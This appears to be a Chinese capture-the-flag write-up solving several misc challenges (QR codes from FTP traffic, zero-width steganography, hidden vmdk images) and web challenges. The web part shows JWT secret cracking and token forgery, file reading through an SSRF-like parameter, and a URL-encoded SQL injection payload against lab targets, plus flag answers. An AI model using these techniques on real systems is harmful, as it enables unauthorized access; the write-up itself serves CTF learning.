
挨个提取,点击该条流量,进入详情页,找到FTP data参数,将其全部复制出来,保存为png图片,其他4条同理。提取完毕后得到5个二维码。
当然这步也可以用提示的工具来做,直接提取出流量中的文件

扫码后得到几个数字,解ascii得到压缩包密码:2022.10.27
解压压缩包得到一个二维码,扫码后将密文解base64得到flag
nynuctf{nynusec@_@nynusec}
扫?
下载附件得到一堆二维码

扫一下试试

得到提示说其他的二维码扫出来是一个01字符串还是二维码
那就扫一下试试
自己写脚本跑二维码,将得到的数据保存为txt(网上都有脚本)
https://blog.csdn.net/ZackSock/article/details/108610957

然后就是写脚本,将01转换为像素点保存下来(不会写的网上都有)
https://blog.csdn.net/Hardworking666/article/details/122263643

得到

扫码得到flag
nynuctf{Please_V_Me_50_daidachutiren}
vmdk
Llook.vmdk
下载附件,发现是一个vmdk的文件,用虚拟机打开发现不是,所以用十六进制工具查看一下

观察文件头,发现是压缩包的文件头,所以改后缀为.zip
解压发现需要密码,没有任何提示,所以怀疑是伪加密,但是修改完之后发现损坏,所以不是伪加密,那就直接爆破试一下

找到密码是1
解压得到一个txt和一个png

Png放入010在最后发现一个password
然后看一下txt


用010打开发现有好多的不可打印字符
所以怀疑是零宽度字符隐写

但是直接解码发现不对,所以应该是更改了加密方式,那就先用Unicode编码看一下加密类型

和下面的编码对应一下

发现没有200B
所以选上

解码

得到一个密文
Fh7r0IzhpZqBBrPFOxtb3GuoXsR2j1DipTMUa96lFtTzsFpPoju9cV4fSCPydCRl
看起来像是b64,结合上一步得到的password,所以怀疑是aes

解码,得到flag
nynuctf{72da6543-6c4e-4d9f-a697-a0f21a706937}
幻境
打开题目解压文件得到50个看起来完全一致的图片,这些图片表面上看着一样,但肯定有不一样的地方,这个时候我们可以使用哈希算法,md5、crc之类的散列函数,去批量比对这些文件到底一不一样。所以接下来写个脚本,我这里写的是md5,其他散列函数可以自行探索
import os,sys
import hashlib
filePath = 'F:\\vir_or_real' #文件路径
dir_name = os.listdir(filePath) #获取当前目录下的所有文件名
count = 1
def MD5(path): #获取md5值的函数
with open(path,'rb') as f:
md5obj = hashlib.md5()
md5obj.update(f.read())
hash = md5obj.hexdigest()
print(hash)
for i in dir_name:
print(i,end=" ") #打印文件名和文件的哈希值
MD5(filePath+"\\"+i)
运行一下脚本,可以发现,12.png、37.png、45.png的哈希值和其他文件不一样,那么很显然,这就是我们需要找的异常图片了。
那么,我们把这几个图片放到010里观察一下他们的二进制文本,发现文件被附加了很长的数据,难以观察。这时候可以取个巧,用foremost蒙一下,因为这种附加数据的大部分都是隐写的文件。
先看12.png,放入foremost得到一个压缩包,掩码爆破之后会发现这是个假flag。
继续看37.png,放入foremost同样得到一个压缩包,解压得到一个vmx,这个时候就能确定这个题和虚拟机相关了。

最后看45.png,放入foremost还是个压缩包,解压得到vmdk,ok齐活。
打开vmx文件,磁盘选中解压出来的vmdk。然后开机,直接ls,就发现了flag
web
jwt了解一下
首先进入登录页面,根据提示登录进去。然后发现

抓个包看下,发现是JWT形式的认证方式

去 https://jwt.io/ 中解下密,题目大概率是修改name的值为admin给flag

然后用 c-jwt-cracker(https://github.com/brendan-rius/c-jwt-cracker) 来爆破密钥,得出密钥为 ‘nynu’

构造jwt凭证

传入
成功的花
进去点击后跳转,发现了file参数

想到可能为ssrf,直接读取flag

在源代码里面

esay_sql
需要用单引号来闭合



经过测试,发现本题没啥过滤,报错什么的也都回显,可以尝试联合、报错、盲注等注入均可
方法一(联合注入):
确定字段为2
http://ip/?submit=%E6%9F%A5%E8%AF%A2&name=1%27%20and%20order%20by%202%23确定回显

注数据库
